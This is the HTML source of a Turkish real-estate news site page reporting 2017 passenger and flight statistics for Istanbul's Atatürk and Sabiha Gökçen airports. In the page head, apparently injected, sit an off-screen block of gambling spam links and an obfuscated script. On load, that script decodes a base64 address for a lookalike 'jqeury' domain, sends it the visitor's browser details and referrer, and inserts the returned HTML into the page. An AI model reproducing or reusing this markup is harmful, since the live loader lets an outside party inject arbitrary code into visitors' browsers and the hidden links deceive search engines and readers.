

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/guncel/istanbul-dan-10-ayda-80-milyon-yolcu-gecti-130124.html
body_size: 11711
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>İstanbul&#039;dan 10 ayda 80 milyon yolcu geçti</title><meta name="description" content="Türkiye&#039;de sivil havacılıkta en çok seyahat edilen Atatürk ve Sabiha Gökçen havalimanlarını yılın 10 ayında, 79 milyon 679 bin 328 yolcu kullandı."><link rel="canonical" href="https://www.emlaktasondakika.com/guncel/istanbul-dan-10-ayda-80-milyon-yolcu-gecti-130124.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Güncel",
                "item": "https://www.emlaktasondakika.com/guncel"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "İstanbul&#039;dan 10 ayda 80 milyon yolcu geçti",
                "item": "https://www.emlaktasondakika.com/guncel/istanbul-dan-10-ayda-80-milyon-yolcu-gecti-130124.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/guncel/istanbul-dan-10-ayda-80-milyon-yolcu-gecti-130124.html"
      },
      "headline": "İstanbul&#039;dan 10 ayda 80 milyon yolcu geçti",
      "description": "Türkiye&#039;de sivil havacılıkta en çok seyahat edilen Atatürk ve Sabiha Gökçen havalimanlarını yılın 10 ayında, 79 milyon 679 bin 328 yolcu kullandı.",
      "image": "https://i.emlaktasondakika.com/Files/NewsImages2/2017/11/25/760x430/havaalani_132016_c0d05.jpg",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "25.11.2017 13:23"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/guncel/istanbul-dan-10-ayda-80-milyon-yolcu-gecti-130124.html" /><meta property="og:type" content="article" /><meta property="og:title" content="İstanbul&#039;dan 10 ayda 80 milyon yolcu geçti" /><meta property="og:description" content="Türkiye&#039;de sivil havacılıkta en çok seyahat edilen Atatürk ve Sabiha Gökçen havalimanlarını yılın 10 ayında, 79 milyon 679 bin 328 yolcu kullandı." /><meta property="og:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2017/11/25/760x430/havaalani_132016_c0d05.jpg" /><meta property="og:image:url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2017/11/25/760x430/havaalani_132016_c0d05.jpg" /><meta property="og:image:secure_url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2017/11/25/760x430/havaalani_132016_c0d05.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@" /><meta name="twitter:title" content="İstanbul&#039;dan 10 ayda 80 milyon yolcu geçti" /><meta name="twitter:description" content="Türkiye&#039;de sivil havacılıkta en çok seyahat edilen Atatürk ve Sabiha Gökçen havalimanlarını yılın 10 ayında, 79 milyon 679 bin 328 yolcu kullandı." /><meta name="twitter:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2017/11/25/760x430/havaalani_132016_c0d05.jpg" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2017/11/25/760x430/havaalani_132016_c0d05.jpg"></div><link rel="image_src" href="https://i.emlaktasondakika.com/Files/NewsImages2/2017/11/25/760x430/havaalani_132016_c0d05.jpg" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><link itemprop="thumbnailUrl" href="https://i.emlaktasondakika.com/Files/NewsImages2/2017/11/25/760x430/havaalani_132016_c0d05.jpg"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/guncel/istanbul-dan-10-ayda-80-milyon-yolcu-gecti-130124.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/28012026104536-1769586336.jpg" alt="Cumhurbaşkanı Erdoğan: “Türkiye ekonomisi dikkat çekici bir performans sergiledi”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/cumhurbaskani-erdogan-turkiye-ekonomisi-dikkat-cekici-bir-performans-sergiledi-197849.html" >Cumhurbaşkanı Erdoğan: “Türkiye ekonomisi dikkat çekici bir performans sergiledi”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/23012026184344-1769183024.jpg" alt="Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-deprem-konutlari-2-yil-odemesiz-18-yil-faizsiz-ve-sabit-taksitli-oluyor-197838.html" >Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026143439-1768908879.jpg" alt="Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/kervan-dan-anlamli-sosyal-sorumluluk-projesi-okul-bahceleri-zeytin-bahceleri-olsun-197827.html" >Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026121141-1768900301.jpg" alt="Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-kredileri/turkiye-genelinde-2025-yilinda-1-milyon-688-bin-910-konut-satildi-197823.html" >Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/guncel"><i class="icofont-rounded-right"></i> Güncel</a></li><li><i class="icofont-rounded-right"></i> İstanbul&#039;dan 10 ayda 80 milyon yolcu geçti</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/NewsImages2/2017/11/25/760x430/havaalani_132016_c0d05.jpg" alt="İstanbul&#039;dan 10 ayda 80 milyon yolcu geçti"></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/guncel"> Güncel</a></li><!--li><i class="icofont-eye-alt"></i> 1078</li--><li><i class="icofont-calendar"></i> 25.11.2017 13:23</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 01:21 dakika</li></ul><h1>İstanbul&#039;dan 10 ayda 80 milyon yolcu geçti</h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=İstanbul&#039;dan 10 ayda 80 milyon yolcu geçti?&u=https://www.emlaktasondakika.com/guncel/istanbul-dan-10-ayda-80-milyon-yolcu-gecti-130124.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=İstanbul&#039;dan 10 ayda 80 milyon yolcu geçti%20https://www.emlaktasondakika.com/guncel/istanbul-dan-10-ayda-80-milyon-yolcu-gecti-130124.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=İstanbul&#039;dan 10 ayda 80 milyon yolcu geçti%20https://www.emlaktasondakika.com/guncel/istanbul-dan-10-ayda-80-milyon-yolcu-gecti-130124.html&amp;photos=https://www.emlaktasondakika.com/upload/https://i.emlaktasondakika.com/Files/NewsImages2/2017/11/25/760x430/havaalani_132016_c0d05.jpg" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2>Türkiye'de sivil havacılıkta en çok seyahat edilen Atatürk ve Sabiha Gökçen havalimanlarını yılın 10 ayında, 79 milyon 679 bin 328 yolcu kullandı.</h2><p></p><p>AA muhabirinin Devlet Hava Meydanları İşletmesi (DHMİ) Genel Müdürlüğü'nün resmi internet sitesinden derlediği bilgilere göre, 10 aylık dönemde İstanbul havalimanlarından gelen-giden yolcu sayısında geçen yılın aynı dönemine göre artış sağlandı.</p><p>Buna göre, 2017'nin ocak-ekim döneminde Atatürk Havalimanı iç hatlarını 16 milyon 354 bin 761, dış hatlarını ise 37 milyon 72 bin 552 yolcu kullandı. Böylece 53 milyon 427 bin 313 kişi bu havalimanından seyahat etti. Geçen yılın aynı döneminde iç ve dış hatta 51 milyon 501 bin 838 kişi Atatürk Havalimanı'nı tercih etmişti. Bu yıl aynı dönemde 1 milyon 925 bin 475 yolcu artışı sağlanmış oldu.&nbsp;</p><p>Bu yılın 10 ayında Sabiha Gökçen Uluslararası Havalimanı'nı kullanan iç hatlarındaki yolcu sayısı 17 milyon 553 bin 311 kişi olarak kayıtlara yansıdı. Dış hatlarda ise 8 milyon 698 bin 704 yolcu ağırlandı. Söz konusu havalimanı, ocak-ekim döneminde toplam 26 milyon 252 bin 15 yolcuya ev sahipliği yaptı. Geçen yılın aynı dönemde 25 milyon 147 bin 954 yolcu bu havalimanını kullandı.</p><p>Bu yıl, Sabiha Gökçen Havalimanı'nda geçen yılın aynı dönemine göre 1 milyon 104 bin 61 kişilik yolcu artışı kaydedildi.</p><p><strong>Bir yılda 3 milyon 29 bin 536 yolcu artışı</strong></p><p>Her iki havalimanını geçen yılın ocak-ekim döneminde kullanan iç ve dış hatta toplam yolcu sayısı 76 milyon 649 bin 792 kişi olurken, bu sene ise 79 milyon 679 bin 328 olarak belirlendi.</p><p>Geçen yılın aynı dönemine göre 2017'de 3 milyon 29 bin 536 yolcu artışı sağlandı.</p><p>Atatürk ve Sabiha Gökçen havalimanlarını 2017'nin dokuz ayında 71 milyon 129 bin 281 yolcu kullanmıştı.</p><p>Atatürk Havalimanı'nda, bu yıl iç hatlarda 119 bin 998, dış hatlarda 266 bin 543 olmak üzere 386 bin 541 uçuş yapıldı.&nbsp;</p><p>Sabiha Gökçen Havalimanı'nda ise aynı dönemde iniş kalkış yapan uçak sayısı iç hatlarda 116 bin 733, dış hatlarda ise 67 bin 860 olarak kaydedildi. Söz konusu havalimanında bu yıl 184 bin 593 uçuş yapıldı.</p><p>İstanbul'daki iki havalimanından 10 ayda 571 bin 134 uçak iniş-kalkış icra etti. Geçen yılın aynı döneminde ise Atatürk ve Sabiha Gökçen havalimanlarından iç ve dış hatta 593 bin 579 sefer yapılmıştı.</p><p>Atatürk ve Sabiha Gökçen havalimanlarından 2017'nin ilk 9 ayında 511 bin 797 uçak iniş-kalkış yapılmıştı.</p><ul class="category"><li><span>Etiketler:</span></li><li><a href="https://www.emlaktasondakika.com/haber/ataturk-havalimani">atatürk havalimanı</a></li><li><a href="https://www.emlaktasondakika.com/haber/sabiha-gokcen-havalimani">sabiha gökçen havalimanı</a></li><li><a href="https://www.emlaktasondakika.com/haber/dhmi">dhmi</a></li><li><a href="https://www.emlaktasondakika.com/haber/devlet-hava-meydanlari-isletmesi">Devlet Hava Meydanları İşletmesi</a></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="130124"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div><div class="col-lg-12 col-md-12"><div class="around-the-world-news pt-40"><div class="section-title"><h2>Benzer Haberler</h2></div><div class="row"><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/ataturk-havalimani-millet-bahcesi-vatandaslarin-hizmetine-acildi-197658.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2025/11/03112025103520-1762155320.jpg" alt="Atatürk Havalimanı Millet Bahçesi vatandaşların hizmetine açıldı"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 03.11.2025 10:35</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/ataturk-havalimani-millet-bahcesi-vatandaslarin-hizmetine-acildi-197658.html">Atatürk Havalimanı Millet Bahçesi vatandaşların hizmetine açıldı</a></h3><p>Çevre, Şehircilik ve İklim Değişikliği Bakanlığı, Toplu Konut İdaresi Başkanlığı ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/ulasim/sabiha-gokcen-havalimani-2025-hedefi-42-milyon-yolcu-197421.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2024/12/27122024175605-1735311365.jpg" alt="Sabiha Gökçen Havalimanı 2025 hedefi 42 milyon yolcu"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 27.12.2024 17:56</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/ulasim/sabiha-gokcen-havalimani-2025-hedefi-42-milyon-yolcu-197421.html">Sabiha Gökçen Havalimanı 2025 hedefi 42 milyon yolcu</a></h3><p>Bu yılın 11 ayında 37,9 milyon yolcu ağırlayan Sabiha Gökçen Havalimanı 2025 yıl ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a 